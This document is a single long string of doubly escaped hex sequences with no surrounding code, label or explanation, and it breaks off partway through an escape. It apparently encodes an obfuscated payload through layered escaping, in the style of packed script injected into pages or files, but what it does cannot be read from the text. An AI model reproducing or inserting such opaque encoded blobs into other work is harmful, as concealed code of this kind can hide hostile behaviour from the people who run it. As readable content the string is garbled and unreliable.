\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x4e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6